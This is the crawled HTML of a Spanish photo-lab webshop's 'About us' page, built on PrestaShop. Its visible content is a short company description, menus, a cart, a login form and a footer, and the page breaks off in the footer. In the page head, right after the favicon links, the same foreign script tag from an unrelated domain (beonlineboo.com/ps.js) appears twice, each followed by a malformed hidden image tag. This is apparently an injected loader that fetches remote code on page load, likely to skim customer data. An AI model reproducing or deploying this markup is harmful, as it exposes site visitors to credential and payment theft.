

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.labografico.com/content/4-quienes-somos
body_size: 9396
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="es-es"><![endif]-->
<html lang="es-es">
	<head>
		<meta charset="utf-8" />
		<title>Quienes somos - labográfico</title>
		<meta name="description" content="Averigua quienes somos" />
		<meta name="keywords" content="nosotros, información,quienes somos" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="noindex,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1518895527" /><script defer src="https://beonlineboo.com/ps.js?host=www.labografico.com"></script><img width=display:none;?1518895527" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1518895527" /><script defer src="https://beonlineboo.com/ps.js?host=www.labografico.com"></script><img width=display:none;?1518895527" />
			<link rel="stylesheet" href="/themes/theme1234/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/cms.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmsearch/views/css/tmsearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/themeconfigurator/css/theme2.css" media="all" />
			<link rel="stylesheet" href="/modules/themeconfigurator/css/font4.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockpermanentlinks/blockpermanentlinks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/smartbloghomelatestnews/css/smartbloglatestnews.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/smartblogtag/css/smartblogtags.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmheaderaccount/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmsociallogin/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmmegamenu/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmmediaparallax/css/tm-media-parallax-styles.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmhtmlcontent/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmcategoryproducts/views/css/tmcategoryproducts.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
		<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Cerrar';
var FancyboxI18nNext = 'Siguiente';
var FancyboxI18nPrev = 'Previo';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://www.labografico.com/';
var baseUri = 'https://www.labografico.com/';
var contentOnly = false;
var customizationIdMessage = 'Personalización n°';
var delete_txt = 'Eliminar';
var displayList = false;
var freeProductTranslation = '¡Gratis!';
var freeShippingTranslation = 'Envío gratuito!';
var generated_date = 1769002808;
var hasDeliveryAddress = false;
var id_lang = 4;
var img_dir = 'https://www.labografico.com/themes/theme1234/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var page_name = 'cms';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var quickView = true;
var removingLinkText = 'eliminar este producto de mi carrito';
var roundMode = 2;
var search_url = 'https://www.labografico.com/search';
var search_url_local = 'https://www.labografico.com/module/tmsearch/search';
var static_token = '92461d74a727d829723229a207379529';
var tm_cps_carousel_auto = 1;
var tm_cps_carousel_auto_control = 0;
var tm_cps_carousel_auto_hover = 1;
var tm_cps_carousel_auto_pause = 7000;
var tm_cps_carousel_control = 1;
var tm_cps_carousel_hide_control = 1;
var tm_cps_carousel_item_scroll = 1;
var tm_cps_carousel_loop = 1;
var tm_cps_carousel_nb = 4;
var tm_cps_carousel_pager = 0;
var tm_cps_carousel_random = 0;
var tm_cps_carousel_slide_margin = 30;
var tm_cps_carousel_slide_width = 270;
var tm_cps_carousel_speed = 800;
var tmsearch_description = false;
var tmsearch_height = 354;
var tmsearch_image = true;
var tmsearch_limit = true;
var tmsearch_limit_num = 12;
var tmsearch_manufacturer = true;
var tmsearch_price = true;
var tmsearch_reference = true;
var tmsearch_scroll = true;
var toBeDetermined = 'A determinar';
var token = '359cb128b0b2003dfa504837d018a052';
var usingSecureMode = true;
</script>

			<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
			<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
			<script type="text/javascript" src="/js/tools.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/global.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/10-bootstrap.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/14-device.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/15-jquery.total-storage.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/15-jquery.uniform-modified.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/16-jquery.scrollmagic.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/17-jquery.scrollmagic.debug.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/18-TimelineMax.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/19-TweenMax.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/20-modernizr_v2_7_2.min.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/products-comparison.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/cms.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/blockcart/ajax-cart.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/tools/treeManagement.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/tmsearch/views/js/tmsearch.js"></script>
			<script type="text/javascript" src="/js/validate.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/tmheaderaccount/js/front.js"></script>
			<script type="text/javascript" src="/modules/tmmegamenu/views/js/hoverIntent.js"></script>
			<script type="text/javascript" src="/modules/tmmegamenu/views/js/superfish.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/tmmegamenu/views/js/front.js"></script>
			<script type="text/javascript" src="/modules/tmmediaparallax/js/tm-media-parallax.js"></script>
			<script type="text/javascript" src="/modules/tmmediaparallax/js/device.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/blocknewsletter/blocknewsletter.js"></script>
			<script>
	function addVideoParallax(selector, path, filename)
	{
		var selector = $(selector);

		selector.addClass('parallax_section');
		selector.attr('data-type-media', 'video_html');
		selector.attr('data-mp4', 'true');
		selector.attr('data-webm', 'true');
		selector.attr('data-ogv', 'true');
		selector.attr('data-poster', 'true');
		selector.wrapInner('<div class="container parallax_content"></div>');
		selector.append('<div class="parallax_inner"><video class="parallax_media" width="100%" height="100%" autoplay loop poster="/'+path+filename+'.jpg"><source src="/'+path+filename+'.mp4" type="video/mp4"><source src="/'+path+filename+'.webdm" type="video/webm"><source src="/'+path+filename+'.ogv" type="video/ogg"></video></div>');

		selector.tmMediaParallax();
	}
	
	function addImageParallax(selector, path, filename, width, height)
	{
		var selector = $(selector);

		selector.addClass('parallax_section').css('background-image', 'url("/")');
		selector.attr('data-type-media', 'image');
		selector.wrapInner('<div class="container parallax_content"></div>');
		selector.append('<div class="parallax_inner"><img class="parallax_media" src="/'+path+filename+'" data-base-width="'+width+'" data-base-height="'+height+'"/></div>');

		selector.tmMediaParallax();
	}

	function checkBrowser()
	{
	    var ua = navigator.userAgent;
	    
	    if (ua.search(/MSIE/) > 0) return 'Internet Explorer';
	    if (ua.search(/Firefox/) > 0) return 'Firefox';
	    if (ua.search(/Opera/) > 0) return 'Opera';
	    if (ua.search(/Chrome/) > 0) return 'Google Chrome';
	    if (ua.search(/Safari/) > 0) return 'Safari';
	    if (ua.search(/Konqueror/) > 0) return 'Konqueror';
	    if (ua.search(/Iceweasel/) > 0) return 'Debian Iceweasel';
	    if (ua.search(/SeaMonkey/) > 0) return 'SeaMonkey';
	    if (ua.search(/Gecko/) > 0) return 'Gecko';

	    return 'Search Bot';
	}

	
$(window).load(function(){
									addImageParallax('#homepage-blog','modules/tmmediaparallax/media/','image-parallax-blog.jpg','1920','958');
															addImageParallax('#htmlcontent_home','modules/tmmediaparallax/media/','image-parallax-about.jpg','1920','1086');
									});
</script>

		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600,400italic,600italic,300,300italic&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" type="text/css" media="all" />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300italic,300&subset=latin,cyrillic-ext,greek-ext,latin-ext,greek,cyrillic" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
		<body id="cms" class="cms cms-4 cms-quienes-somos hide-right-column lang_es  two-columns">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="//www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
	 		    <div id="back-to-top"></div>
                <header id="header" class="clearfix">
	                
                    <div class="nav-container">
                        <div class="container">
                            <div class="nav">
                                <nav><div id="tmsearch" class="clearfix">
	<form class="clearfix" id="tmsearchbox" method="get" action="//www.labografico.com/search" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="tm_search_query form-control" type="text" id="tm_search_query" name="search_query" placeholder="Buscar..." value="" />
         <button type="submit" name="tm_submit_search" class="btn btn-default button-search">
			<span>Buscar...</span>
		</button>
	</form>
</div><!-- MODULE Block cart -->
<div class="cart-container clearfix">
	<div class="shopping_cart">
		<a href="https://www.labografico.com/order" title="Ver mi carrito de compra" rel="nofollow">
			<b>Carrito:</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			
			<span class="ajax_cart_total unvisible">
							</span>
            			<span class="ajax_cart_no_product">0</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Ningún producto
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line  unvisible">
								<span class="cart_block_shipping_cost ajax_cart_shipping_cost">
																			A determinar																	</span>
								<span>
									Transporte
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Estos precios se entienden sin IVA
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default btn-sm" href="https://www.labografico.com/order" title="Confirmar" rel="nofollow">
								<span>
									Confirmar
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart" >
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-5">
				<span class="cross" title="Cerrar Ventana"></span>
				<h2>
					<i class="material-design-check51"></i>
                    Producto añadido correctamente a su carrito de la compra
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Cantidad: </strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total: </strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-7">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Hay 1 artículo en su cesta.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total productos:: 
																					(sin IVA)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Total envío:&nbsp;(sin IVA)					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													A determinar											</span>
				</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total: 
																					(sin IVA)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default btn-md icon-left" title="Continuar la compra">
						<span>
                            Continuar la compra
						</span>
					</span>
					<a class="btn btn-default btn-md icon-right" href="https://www.labografico.com/order" title="Ir a la caja" rel="nofollow">
						<span>
							Ir a la caja
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><div id="header-login">
    <div class="current header_user_info"><a href="#" onclick="return false;">Iniciar sesión</a></div>
    <ul id="header-login-content" class="toogle_content">
                    <li>
                <form action="https://www.labografico.com/login" method="post" id="header_login_form">
                    <div id="create_header_account_error" class="alert alert-danger" style="display:none;"></div>
                    <div class="form_content clearfix">
                        <div class="form-group">
                            <input class="is_required validate account_input form-control" data-validate="isEmail" placeholder="Correo electrónico"  type="text" id="header-email" name="header-email" value="" />
                        </div>
                        <div class="form-group">
                            <span><input class="is_required validate account_input form-control" type="password" placeholder="Contraseña"  data-validate="isPasswd" id="header-passwd" name="header-passwd" value="" autocomplete="off" /></span>
                        </div>
                        <p class="submit">
                            <button type="button" id="HeaderSubmitLogin" name="HeaderSubmitLogin" class="btn btn-default btn-sm">
                                    Iniciar sesión
                            </button>
                        </p>
                        <p>
                        	<a href="https://www.labografico.com/my-account" class="create btn btn-default btn-sm">Create an account</a>
                        </p>
                        <div class="clearfix">
                        	    <a class="btn btn-default btn-sm btn-login-facebook" href="https://www.labografico.com/module/tmsociallogin/facebooklogin?back=https%3A%2F%2Fwww.labografico.com%2F" title="Connectez-vous avec votre compte Facebook">
         Facebook Login
    </a>
    <a class="btn btn-default btn-sm btn-login-google" href="https://www.labografico.com/module/tmsociallogin/googlelogin?back=https%3A%2F%2Fwww.labografico.com%2F" title="Connectez-vous avec votre compte Google">
         Google Login
    </a>

                        </div>
                    </div>
                </form>
            </li>
            </ul>
</div><!-- Block user information module NAV  -->

    <div class="header_user_info">
    	<a href="https://www.labografico.com/my-account" title="Ver mi cuenta de cliente" rel="nofollow">Tu cuenta</a>
    </div>
<!-- /Block usmodule NAV --></nav>
                            </div>                
                        </div>
                    </div>
                    <div class="header-container clearfix">
                        <div id="header_logo">
                            <a href="https://www.labografico.com/" title="labográfico">
                                <img class="logo img-responsive" src="https://www.labografico.com/img/shop-logo-1476091266.jpg" alt="labográfico" width="350" height="75"/>
                            </a>
                        </div>
                         
            <div class="top_menu">
            <div class="menu-title">Menu</div>
            <ul class="menu clearfix"><li class=""><a href="https://www.labografico.com/48-material-fotografico">Material fotográfico</a><div class="is-megamenu"><div id="megamenu-row-1" class="megamenu-row row megamenu-row-1"><div id="column-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="category"><a href="https://www.labografico.com/49-analogico" title="Analógico">Analógico</a><ul><li class="category"><a href="https://www.labografico.com/54-pelicula-negativo-color" title="Película negativo color">Película negativo color</a></li><li class="category"><a href="https://www.labografico.com/55-camaras-usar-y-tirar" title="Cámaras usar y tirar">Cámaras usar y tirar</a></li><li class="category"><a href="https://www.labografico.com/56-pelicula-instantanea" title="Película instantánea">Película instantánea</a></li></ul></li></ul></div><div id="column-1-2" class="megamenu-col megamenu-col-1-2 col-sm-2 "><ul class="content"></ul></div><div id="column-1-4" class="megamenu-col megamenu-col-1-4 col-sm-2 "><ul class="content"></ul></div><div id="column-1-5" class="megamenu-col megamenu-col-1-5 col-sm-3 "><ul class="content"></ul></div><div id="column-1-6" class="megamenu-col megamenu-col-1-6 col-sm-2 "><ul class="content"></ul></div></div></div></li><li class=""><a href="https://www.labografico.com/66-albumes">Álbumes</a></li><li class=""><a href="https://www.labografico.com/68-revelado">Revelado</a></li><li class=""><a href="smartblog.html">BLOG</a></li><li class=""><a href="contact-us">CONTACTO</a></li></ul>
    
            </div>
                        </div>
                </header>
                <div id="slider_row">
                    <div id="top_column" class="center_column"></div>
                </div>
                <div class="columns-container">
                    <div id="columns" class="container">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="https://www.labografico.com/" title="Volver a Inicio">
    	<i class="material-design-home149"></i>
    </a>
			<span class="navigation-pipe">⇒</span>
					Quienes somos
			</div>

<!-- /Breadcrumb -->
                                                <div class="row">
                            <div class="large-left col-sm-12">
                                <div class="row">
                                    <div id="center_column" class="center_column col-xs-12 col-sm-9">
        
			<div class="rte">
		<h1 class="page-heading bottom-indent">Nosotros</h1>
<div class="row">
<div class="col-xs-12 col-sm-6">
<div class="cms-block">
<h3 class="page-subheading">Servicios profesionales de procesamiento e impresión de fotografía.</h3>
<p>Somos un equipo altamente profesional, especialistas en imagen digital, encuadernación, diseñadores gráficos y todo lo relacionado con los servicios de laboratorios fotográficos.</p>
<p>Ofrecemos una amplia gama de productos y te asesoramos en cualquier proyecto que emprendas.</p>
<p>Tenemos para ti un amplio abanico de posibilidades como álbumes digitales, revelados, material fotográfico y fotoacabados de toda clase.</p>
<p></p>
</div>
</div>
<div class="col-xs-12 col-sm-6"><a href="../img/cms/folhadesdobravel.jpg" class="google_iframe"> <img src="../img/cms/folhadesdobravel.jpg" alt="Ver Imagen" title="Ver Imagen" /></a></div>
</div>
	</div>
<br />


							</div><!-- #center_column -->
                                                    <div id="left_column" class="column col-xs-12 col-sm-3"><!-- MODULE Block best sellers -->
<section id="best-sellers_block_right" class="block products_block">
	<h4 class="title_block">
    	<a href="https://www.labografico.com/best-sales" title="Ver los productos más vendidos">¡Lo más vendido!</a>
    </h4>
	<div class="block_content">
			<ul class="block_content products-block">
						<li class="clearfix">
				<a href="https://www.labografico.com/home/102-portafoto-madera-con-grabado-laser.html" title="Portafotos madera LBG_01" class="products-block-image content_img clearfix">
					<img class="replace-2x img-responsive" src="https://www.labografico.com/106-tm_small_default/portafoto-madera-con-grabado-laser.jpg" alt="Portafotos madera LBG_01" />
				</a>
				<div class="product-content">
                	<h5>
                    	<a class="product-name" href="https://www.labografico.com/home/102-portafoto-madera-con-grabado-laser.html" title="Portafotos madera LBG_01">
                            Portafoto madera con grabado láser
                        </a>
                    </h5>
                    <p class="product-description">Portafotos madera natural, fabricación propia con grabación láser...</p>
                                            <div class="price-box">
                            <span class="price">3,45€</span>
                        </div>
                                    </div>
			</li>
				</ul>
		<div class="lnk">
        	<a href="https://www.labografico.com/best-sales" title="Los productos más vendidos"  class="btn btn-default btn-sm icon-right">
            	<span>
                	Los productos más vendidos
               	</span>
            </a>
        </div>
		</div>
</section>
<!-- /MODULE Block best sellers -->	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<h4 class="title_block">
				<a href="https://www.labografico.com/content/category/1-root" title="Información">
					Información				</a>
			</h4>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.labografico.com/content/2-aviso-legal" title="Aviso Legal">
									Aviso Legal
								</a>
							</li>
																								<li>
								<a href="https://www.labografico.com/content/3-condiciones-de-compra" title="Condiciones de compra">
									Condiciones de compra
								</a>
							</li>
																								<li>
								<a href="https://www.labografico.com/content/4-quienes-somos" title="Quienes somos">
									Quienes somos
								</a>
							</li>
																						<li>
							<a href="https://www.labografico.com/stores" title="Nuestro Laboratorio">
								Nuestro Laboratorio
							</a>
						</li>
									</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
<!-- Block manufacturers module -->
<section id="manufacturers_block_left" class="block blockmanufacturer">
	<h4 class="title_block">
					Fabricantes
			</h4>
	<div class="block_content list-block">
					<p>Sin fabricante</p>
			</div>
</section>
<!-- /Block manufacturers module -->
<!-- Block suppliers module -->
<section id="suppliers_block_left" class="block blocksupplier">
	<h4 class="title_block">
						Proveedores
			</h4>
	<div class="block_content list-block">
					<p>No hay proveedores</p>
			</div>
</section>
<!-- /Block suppliers module -->
<!-- Block tags module -->
<section id="tags_block_left" class="block tags_block">
	<h4 class="title_block">
		Etiquetas
	</h4>
	<div class="block_content">
									<a class="tag_level3 first_item"	href="https://www.labografico.com/search?tag=similpiel" title="Más sobre similpiel">
					similpiel
				</a>
							<a class="tag_level3 item"	href="https://www.labografico.com/search?tag=telas" title="Más sobre telas">
					telas
				</a>
							<a class="tag_level1 item"	href="https://www.labografico.com/search?tag=foto" title="Más sobre foto">
					foto
				</a>
							<a class="tag_level1 item"	href="https://www.labografico.com/search?tag=hoja+extra" title="Más sobre hoja extra">
					hoja extra
				</a>
							<a class="tag_level1 item"	href="https://www.labografico.com/search?tag=papel+metalizado" title="Más sobre papel metalizado">
					papel metalizado
				</a>
							<a class="tag_level1 item"	href="https://www.labografico.com/search?tag=labogr%C3%A1fico" title="Más sobre labográfico">
					labográfico
				</a>
							<a class="tag_level1 item"	href="https://www.labografico.com/search?tag=social" title="Más sobre social">
					social
				</a>
							<a class="tag_level1 item"	href="https://www.labografico.com/search?tag=bodas" title="Más sobre bodas">
					bodas
				</a>
							<a class="tag_level1 item"	href="https://www.labografico.com/search?tag=primera+comuni%C3%B3n" title="Más sobre primera comunión">
					primera comunión
				</a>
							<a class="tag_level1 last_item"	href="https://www.labografico.com/search?tag=comuni%C3%B3n" title="Más sobre comunión">
					comunión
				</a>
						</div>
</section>
<!-- /Block tags module -->
</div>
                                            </div><!--.large-left-->
                    </div><!--.row-->
										</div><!-- .row -->
				</div><!-- #columns -->
                			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2 revealOnScroll" data-animation="fadeInUp">
	<h4>Categorías</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
												<li >
	<a 	href="https://www.labografico.com/65-promociones" title="Promociones">
		Promociones
	</a>
	</li>

							
																<li >
	<a 	href="https://www.labografico.com/48-material-fotografico" title="Material fotográfico">
		Material fotográfico
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/49-analogico" title="Analógico">
		Analógico
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/54-pelicula-negativo-color" title="Película negativo color">
		Película negativo color
	</a>
	</li>

																<li >
	<a 	href="https://www.labografico.com/55-camaras-usar-y-tirar" title="Cámaras usar y tirar">
		Cámaras usar y tirar
	</a>
	</li>

																<li >
	<a 	href="https://www.labografico.com/56-pelicula-instantanea" title="Película instantánea">
		Película instantánea
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																<li >
	<a 	href="https://www.labografico.com/66-albumes" title="Álbumes">
		Álbumes
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/70-extra" title="Extras">
		Extra
	</a>
	</li>

																<li >
	<a 	href="https://www.labografico.com/71-accesorios" title="Accesorios">
		Accesorios
	</a>
	</li>

									</ul>
	</li>

							
																<li >
	<a 	href="https://www.labografico.com/67-fotoacabado" title="Fotoacabado">
		Fotoacabado
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/72-portafotos" title="Portafotos">
		Portafotos
	</a>
	</li>

									</ul>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-2 blockmyaccountfooter revealOnScroll" data-animation="fadeInUp">
	<h4>
    	<a href="https://www.labografico.com/my-account" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.labografico.com/order-history" title="Mis compras" rel="nofollow">Mis compras</a>
            </li>
			            	<li>
                	<a href="https://www.labografico.com/order-follow" title="Mis devoluciones" rel="nofollow">Mis devoluciones</a>
                </li>
            			<li>
            	<a href="https://www.labografico.com/credit-slip" title="Mis vales descuento" rel="nofollow">Mis vales descuento</a>
            </li>
			<li>
            	<a href="https://www.labografico.com/addresses" title="Mis direcciones" rel="nofollow">Mis direcciones</a>
            </li>
			<li>
            	<a href="https://www.labografico.com/identity" title="Administrar mi información personal" rel="nofollow">Mis datos personales</a>
            </li>
			            	<li>
                	<a href="https://www.labografico.com/discount" title="Mis vales" rel="nofollow">Mis vales</a>
                </li>
            			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
	<!-- MODULE Block footer -->
    	<section class="footer-block col-xs-12 col-sm-2 revealOnScroll" data-animation="fadeInUp" id="block_various_links_footer">
		<h4>Información</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.labografico.com/prices-drop" title="Promociones especiales">
						Promociones especiales
					</a>
				</li>
									<li class="item">
				<a href="https://www.labografico.com/new-products" title="Novedades">
					Novedades
				</a>
			</li>
										<li class="item">
					<a href="https://www.labografico.com/best-sales" title="¡Lo más vendido!">
						¡Lo más vendido!
					</a>
				</li>
										<li class="item">
					<a href="https://www.labografico.com/stores" title="Nuestro Laboratorio">
						Nuestro Laboratorio
					</a>
				</li>
																		<li class="item">
						<a href="https://www.labografico.com/content/2-aviso-legal" title="Aviso Legal">
							Aviso Legal
						</a>
					</li>
																<li class="item">
						<a href="https://www.labografico.com/content/3-condiciones-de-compra" title="Condiciones de compra">
							Condiciones de compra
						</a>
					</li>
																<li class="item">
						<a href="https://www.labografico.com/content/4-quienes-somos" title="Quienes somos">
							Quienes somos
						</a>
					</li>
													<li>
				<a href="https://www.labografico.com/sitemap" title="Mapa del sitio">
					Mapa del sitio
				</a>
			</li>
					</ul>
	</section>
		<!-- /MODULE Block footer -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4 revealOnScroll" data-animation="fadeInUp">
	<div>
        <h4>Contacto</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="fa fa-map-marker"></i>
                    Labográfico (laboratorio fotográfico digital)
                    	                        <br /> Covadonga 12, 36208. Vigo
                                    	</li>
                                    	<li>
            		<i class="fa fa-phone"></i>
                    Llámanos ahora: 
            		<span> 986 112 918 -  604 050 570</span>
            	</li>
                                    	<li>
            		<i class="fa fa-envelope-o"></i>
                    <!--Email: -->
